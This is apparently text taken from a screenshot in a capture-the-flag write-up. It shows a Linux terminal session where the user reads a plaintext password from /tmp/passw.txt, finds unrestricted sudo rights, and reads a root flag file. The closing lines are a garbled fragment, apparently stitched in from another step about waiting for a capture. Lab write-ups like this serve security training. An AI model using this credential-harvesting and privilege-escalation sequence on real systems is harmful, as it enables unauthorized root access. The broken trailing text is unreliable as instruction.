 frank@workstation: /tmp
Session Actions Edit View Help
frank@workstation:/tmp$ ls
passw.txt pspy64 sudo
frank@workstation:/tmp$ cat passw.txt
!@#frankisawesome2022%*
frank@workstation:/tmp$ sudo -l
[sudo] password for frank: Matching Defaults entries for frank on workstation:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User frank may run the following commands on workstation:
    (ALL : ALL) ALL
frank@workstation:/tmp$ sudo ls /root
flag.txt
frank@workstation:/tmp$ sudo cat /root/flag.txt
flag{14370304172628f784d8e8962d54a600}
frank@workstation:/tmp$
Step 5: Wait for Ca
bash
publications to follow
sleep 300
# Check for capture